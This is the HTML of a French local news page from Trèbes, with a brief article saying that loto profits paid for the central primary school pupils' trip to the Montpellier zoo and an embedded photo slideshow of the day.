ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/hugo-miquel-perennise-la-passion-musicale-familiale/"><span class="ubermenu-target-title ubermenu-target-text">Hugo Miquel</span></a></li><li id="menu-item-61777" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61777 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/jo-moutou/"><span class="ubermenu-target-title ubermenu-target-text">Jo Moutou</span></a></li><li id="menu-item-61781" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61781 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/philippe-munck-un-voyage-de-mots-de-notes-et-de-sensibilite/"><span class="ubermenu-target-title ubermenu-target-text">Philippe Munck</span></a></li><li id="menu-item-61778" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61778 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-danseur-benjamin-munoz-est-aujourdhui-choregraphe/"><span class="ubermenu-target-title ubermenu-target-text">Benjamin Munoz</span></a></li><li id="menu-item-61780" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/antoine-ona/antoine-ona/"><span class="ubermenu-target-title ubermenu-target-text">Antoine Oña</span></a></li><li id="menu-item-61783" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/ernesto-ona/ernesto-ona/"><span class="ubermenu-target-title ubermenu-target-text">Ernesto Oña</span></a></li><li id="menu-item-61794" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61794 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-veres-du-groupe-rock-gang-a-la-composition/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Vérès</span></a></li></ul></li></ul></li><li id="menu-item-64429" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64429 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Pratique</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64429 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-64428" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64428 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Santé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64428 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64427" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64427 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Médecins</span></a></li><li id="menu-item-64432" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64432 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/audition/"><span class="ubermenu-target-title ubermenu-target-text">Audition</span></a></li><li id="menu-item-64433" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64433 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/dentistes/"><span class="ubermenu-target-title ubermenu-target-text">Dentistes</span></a></li><li id="menu-item-64435" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64435 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/ergotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Ergothérapie</span></a></li><li id="menu-item-64492" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64492 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/hypnotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Hypnothérapie</span></a></li><li id="menu-item-64493" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64493 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/infirmiers/"><span class="ubermenu-target-title ubermenu-target-text">Infirmiers</span></a></li><li id="menu-item-64436" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64436 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/kinesitherapeutes/"><span class="ubermenu-target-title ubermenu-target-text">Kinésithérapie Ostéo</span></a></li><li id="menu-item-64442" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64442 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/laboratoire/"><span class="ubermenu-target-title ubermenu-target-text">Laboratoire</span></a></li><li id="menu-item-64487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/naturotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Naturopathie</span></a></li><li id="menu-item-64443" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64443 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pedicure/"><span class="ubermenu-target-title ubermenu-target-text">Podologue</span></a></li><li id="menu-item-64444" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pharmacies/"><span class="ubermenu-target-title ubermenu-target-text">Pharmacies</span></a></li><li id="menu-item-64445" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/protheses-dentaires/"><span class="ubermenu-target-title ubermenu-target-text">Prothèses Dentaires</span></a></li><li id="menu-item-64446" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64446 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/psychologie/"><span class="ubermenu-target-title ubermenu-target-text">Psychologie</span></a></li><li id="menu-item-64447" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64447 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/relaxation/"><span class="ubermenu-target-title ubermenu-target-text">Relaxation</span></a></li><li id="menu-item-64448" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64448 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/sages-femmes/"><span class="ubermenu-target-title ubermenu-target-text">Sage-femmes</span></a></li><li id="menu-item-64449" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64449 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/shiatsu/"><span class="ubermenu-target-title ubermenu-target-text">Shiatsu</span></a></li></ul></li><li id="menu-item-64452" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64452 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Enseignement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64452 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64451" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64451 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Escola Calandreta</span></a></li><li id="menu-item-64454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64454 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-de-laiguille/maternelle-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle de l&rsquo;Aiguille</span></a></li><li id="menu-item-64458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-aiguille/ecole-elementaire-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire de l&rsquo;Aiguille</span></a></li><li id="menu-item-64459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64459 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-des-floralies/maternelle-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle des Floralies</span></a></li><li id="menu-item-64453" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64453 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-floralies/elementaire-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire des Floralies</span></a></li><li id="menu-item-64466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64466 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/les-ecoles/les-ecoles-trebeennes/"><span class="ubermenu-target-title ubermenu-target-text">Inter-écoles</span></a></li><li id="menu-item-64467" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64467 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/college-gaston-bonheur/college-gaston-bonheur/"><span class="ubermenu-target-title ubermenu-target-text">Collège Gaston Bonheur</span></a></li><li id="menu-item-64462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64462 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Ecoles d&rsquo;Hier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Maternelle Centre Ville</span></a></li><li id="menu-item-64463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-centre-ville/ecole-elementaire-centre-ville/"><span class="ubermenu-target-title ubermenu-target-text">Élémentaire Centre Ville</span></a></li></ul></li></ul></li><li id="menu-item-64480" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64480 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64480 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/la-poste/"><span class="ubermenu-target-title ubermenu-target-text">La Poste</span></a></li><li id="menu-item-65316" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65316 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/services/dechetterie/dechetterie/"><span class="ubermenu-target-title ubermenu-target-text">La Déchetterie</span></a></li><li id="menu-item-65319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li><li id="menu-item-65325" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65325 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/paiement-de-proximite-a-la-maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Paiement de Proximité</span></a></li><li id="menu-item-65331" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65331 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/"><span class="ubermenu-target-title ubermenu-target-text">Les Offres d&#8217;emploi</span></a></li></ul></li></ul></li><li id="menu-item-65301" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65301 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Trèbes d&rsquo;Hier</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65301 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-65303" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65303 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/trebes-dhier/trebes-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Souvenirs et images d&rsquo;Hier</span></a></li><li id="menu-item-65308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65308 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/deces/deces/"><span class="ubermenu-target-title ubermenu-target-text">Les Décès</span></a></li><li id="menu-item-65310" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65310 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/trombinoscopes/les-trombinoscopes/"><span class="ubermenu-target-title ubermenu-target-text">Les Trombis Sourires</span></a></li><li id="menu-item-65311" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65311 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/faits-divers/faits-divers/"><span class="ubermenu-target-title ubermenu-target-text">Les Faits Divers</span></a></li><li id="menu-item-65312" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65312 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/anecdotes/anecdotes/"><span class="ubermenu-target-title ubermenu-target-text">Les anecdotes</span></a></li><li id="menu-item-65309" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65309 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/animations-evenements-2/"><span class="ubermenu-target-title ubermenu-target-text">Animations Evènements</span></a></li><li id="menu-item-65345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65345 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/les-commerces-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Commerces d&rsquo;Hier</span></a></li><li id="menu-item-65305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65305 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/la-piscine/la-piscine"><span class="ubermenu-target-title ubermenu-target-text">La piscine</span></a></li><li id="menu-item-65313" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65313 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/le-bal-a-aude/bal-a-aude/"><span class="ubermenu-target-title ubermenu-target-text">Le Bal à Aude</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
							</nav><!-- .main-nav /-->
	
		</header><!-- #header /-->
	
		
	<div class="breaking-news">
		<span>Infos flash</span>
				
								<ul>
								<li><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/" title="Notre synthèse des événements des prochains jours --- CLIQUEZ ICI">Notre synthèse des événements des prochains jours --- CLIQUEZ ICI</a></li>				
							<li><a href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/" title="Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI">Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI</a></li>				
						</ul>
									<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('.breaking-news ul').innerfade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
		</script>
	</div> <!-- .breaking-news -->
	
	<div id="main-content" class="container sidebar-left">
	<div class="content">
				
	
		
				
				
						
		<article class="post-listing post-4019 post type-post status-publish format-standard hentry category-actualites category-elementaire-centre-ville tag-elementaire-centre-ville-2">
					<div class="single-post-thumb">
					</div>
		
	

			<div class="post-inner">
				<h1 class="post-title entry-title" itemprop="name">Tous les Ecoliers du  Primaire du Centre Ville au Zoo</h1>
					
				<div class="entry">
					
					<p align="justify"><span><span><span style="color: #cccccc; font-size: small;">      </span><span style="color: #000000; font-size: small;"> C&rsquo;est grâce  à tous ceux qui ont contribué à l&rsquo;organisation du loto qui a eu lieu cet hiver que les enfants des classes de primaire du Centre ville ont pu visiter le zoo de Montpellier. Ce sont en effet les bénéfices de cette soirée qui ont permis le financement de cette sortie de fin d&rsquo;année. </span></span></span></p>
<p align="justify"><strong><span style="color: #ff6600; font-size: small;"> Ils partagent avec nous les souvenirs de cette journée</span></strong></p>
<p align="center"> <object width="600" height="400" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="src" value="https://picasaweb.google.com/s/c/bin/slideshow.swf" /><param name="flashvars" value="host=picasaweb.google.com&amp;hl=fr&amp;feat=flashalbum&amp;RGB=0x000000&amp;feed=https%3A%2F%2Fpicasaweb.google.com%2Fdata%2Ffeed%2Fapi%2Fuser%2F109514992267719237117%2Falbumid%2F5764361745094406353%3Falt%3Drss%26kind%3Dphoto%26hl%3Dfr" /><param name="pluginspage" value="http://www.macromedia.com/go/getflashplayer" /><embed width="600" height="400" type="application/x-shockwave-flash" src="https://picasaweb.google.com/s/c/bin/slideshow.swf" flashvars="host=picasaweb.google.com&amp;hl=fr&amp;feat=flashalbum&amp;RGB=0x000000&amp;feed=https%3A%2F%2Fpicasaweb.google.com%2Fdata%2Ffeed%2Fapi%2Fuser%2F109514992267719237117%2Falbumid%2F5764361745094406353%3Falt%3Drss%26kind%3Dphoto%26hl%3Dfr" pluginspage="http://www.macromedia.com/go/getflashplayer" /></object></p>
										
					
									</div><!-- .entry /-->
				<span style="display:none"><a href="https://www.atrebes.com/tag/elementaire-centre-ville-2/" rel="tag">Élémentaire Centre Ville</a></span>				<span style="display:none" class="updated">2012-06-29</span>
				<div style="display:none" class="name vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://www.atrebes.com/author/adminatrebes/" title="Articles par adminatrebes" rel="author">adminatrebes</a></strong></div>
				
<div class="share-post">
	<span class="share-text">Partager !</span>
	<ul>			
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.atrebes.com/actualites/tous-les-ecoliers-du-primaire-du-centre-ville-au-zoo/" data-text="Tous les Ecoliers du  Primaire du Centre Ville au Zoo" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li>
				<li><iframe src="https://www.facebook.com/plugins/like.php?href=https://www.atrebes.com/actualites/tous-les-ecoliers-du-primaire-du-centre-ville-au-zoo/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowtransparency="true"></iframe></li>
					    <li>
    <!-- AddThis Button BEGIN -->
    <div class="addthis_toolbox addthis_default_style">
    <a class="addthis_counter addthis_pill_style"></a>
    </div>
    <script type="text/javascript">
	var addthis_config = {
      ui_language: "fr" 
	} 
    </script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-51baccd21ecf9e35"></script>
    <!-- AddThis Button END -->
    </li>
	</ul>
	<div class="clear"></div>
</div> <!-- .share-post -->
	
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		
			
			<section id="related_posts">
		<div class="block-head">
			<h3>Sujets en relation</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-toute-derniere-sortie-des-eleves-du-centre-ville/" title="Permaliens vers La toute dernière sortie des élèves du Centre Ville" rel="bookmark">La toute dernière sortie des élèves du Centre Ville</a></h3>
				<p class="post-meta"><span>21 juillet 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/de-1936-a-2016-les-ecoles-du-centre-ville-souvenirs-souvenirs/" title="Permaliens vers De 1936 à 2016, Les Ecoles du Centre Ville&#8230; souvenirs, souvenirs !!" rel="bookmark">De 1936 à 2016, Les Ecoles du Centre Ville&#8230; souvenirs, souvenirs !!</a></h3>
				<p class="post-meta"><span>5 juillet 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-images-du-tout-dernier-loto-de-lecole-du-centre/" title="Permaliens vers Les images du tout dernier Loto de l&rsquo;Ecole du Centre" rel="bookmark">Les images du tout dernier Loto de l&rsquo;Ecole du Centre</a></h3>
				<p class="post-meta"><span>26 mars 2016</span></p>
			</div>
						<div class="related-item">
							
